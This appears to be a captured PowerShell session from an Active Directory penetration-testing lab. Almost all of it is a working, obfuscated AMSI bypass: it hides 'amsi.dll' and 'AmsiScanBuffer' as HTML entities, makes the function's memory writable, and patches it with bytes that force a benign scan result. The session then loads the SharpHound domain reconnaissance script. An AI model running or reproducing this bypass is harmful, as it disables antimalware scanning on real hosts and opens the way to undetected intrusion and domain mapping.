 PS C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors> $ZQCUW = @"
>> using System;
>> using System.Runtime.InteropServices;
>> public class ZQCUW {
>>  [DllImport("kernel32")]
>>  public static extern IntPtr GetProcAddress(IntPtr hModule, string
>> procName);
>>  [DllImport("kernel32")]
>>  public static extern IntPtr LoadLibrary(string name);
>>  [DllImport("kernel32")]
>>  public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr
>> dwSize, uint flNewProtect, out uint lpflOldProtect);
>> }
>> "@
>> Add-Type $ZQCUW
>> $BBWHVWQ =
>> [ZQCUW]::LoadLibrary("$([SYstem.Net.wEBUtIlITy]::HTmldecoDE('&#97;&#109;&#115;&#105;&#46;&#100;&#108;&#108;'))")
>> $XPYMWR = [ZQCUW]::GetProcAddress($BBWHVWQ,
>> "$([systeM.neT.webUtility]::HtMldECoDE('&#65;&#109;&#115;&#105;&#83;&#99;&#97;&#110;&#66;&#117;&#102;&#102;&#101;&#114;'))")
>> $p = 0
>> [ZQCUW]::VirtualProtect($XPYMWR, [uint32]5, 0x40, [ref]$p)
>> $TLML = "0xB8"
>> $PURX = "0x57"
>> $YNWL = "0x00"
>> $RTGX = "0x07"
>> $XVON = "0x80"
>> $WRUD = "0xC3"
>> $KTMJX = [Byte[]] ($TLML,$PURX,$YNWL,$RTGX,+$XVON,+$WRUD)
>> [System.Runtime.InteropServices.Marshal]::Copy($KTMJX, 0, $XPYMWR, 6)
True
PS C:\AD\Tools\BloodHound-master\BloodHound-master\Collectors> . .\SharpHound.ps1